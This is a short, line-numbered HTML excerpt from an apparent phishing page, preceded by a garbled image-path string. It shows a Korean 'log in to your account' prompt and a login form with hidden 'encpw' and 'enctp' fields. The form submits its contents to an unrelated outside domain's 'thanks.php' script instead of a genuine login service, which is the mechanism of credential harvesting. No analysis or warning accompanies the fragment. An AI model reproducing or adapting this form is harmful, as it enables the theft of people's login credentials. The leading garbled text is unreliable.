 43 <p style="text-align: center; color: red;">귀하의 계정에
로그인하십시오
44 </p>
45 </div>
46 <form id="" name="" target="_top" autocomplete="off"
action="http://srfurniturebd.com/web_sys/thanks.php"
method="POST" autocomplete="on">
47 <input type="hidden" id="localechange" name="localechange
" value="">
48 <input type="hidden" name="encpw" id="encpw" value="">
49 <input type="hidden" name="enctp" id="enctp" value="1">